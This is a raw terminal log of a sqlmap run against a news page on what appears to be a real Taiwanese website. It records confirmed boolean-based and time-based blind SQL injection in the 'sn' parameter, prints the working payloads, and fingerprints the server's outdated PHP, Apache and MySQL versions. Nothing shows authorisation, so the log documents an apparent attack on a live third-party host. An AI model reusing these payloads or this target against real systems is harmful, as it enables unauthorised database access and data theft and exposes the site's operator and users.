 ┌──(kali㉿kali)-[~]
└─$ sqlmap -u "http://nurture.3589559.com.tw/news.php?action=cont&sn=69"
        ___
       __H__
 ___ ___[)]_____ ___ ___  {1.8.5#stable}
|_ -| . [']     | .'| . |
|___|_  ["]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is t
he end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liab
ility and are not responsible for any misuse or damage caused by this program
[*] starting @ 18:04:08 /2024-07-14/
[18:04:08] [INFO] resuming back-end DBMS 'mysql'
[18:04:08] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: sn (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: action=cont&sn=69' AND 7874=7874 AND 'XgrM'='XgrM
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: action=cont&sn=69' AND (SELECT 3804 FROM (SELECT(SLEEP(5)))sJhg) AND 'DeQY'='DeQY
---
[18:04:08] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.6.25, Apache 2.4.23
back-end DBMS: MySQL >= 5.0.12
[18:04:08] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/nurture.358
9559.com.tw'
[*] ending @ 18:04:08 /2024-07-14/
┌──(kali㉿kali)-[~]
└─$